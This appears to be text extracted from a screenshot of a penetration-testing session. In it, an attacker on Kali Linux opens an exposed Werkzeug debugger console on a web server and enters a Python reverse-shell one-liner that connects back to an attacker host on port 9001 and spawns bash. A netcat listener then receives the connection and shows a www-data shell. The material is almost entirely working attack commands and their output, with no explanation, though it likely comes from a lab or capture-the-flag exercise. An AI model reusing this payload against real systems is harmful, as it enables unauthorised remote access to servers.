 https://192.168.15.10/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
created by the debugger automatically.
[console ready]
>>> import socket,subprocess,os;
>>> s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.20.1",9001))
>>> os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2)
>>> import pty; pty.spawn("/bin/bash")
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.15.10.
Ncat: Connection from 192.168.15.10:36284.
www-data@projex:/$ www-data@projex:/$ ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swapfile usr
www-data@projex:/$ whoami
whoami
www-data
www-data@projex:/$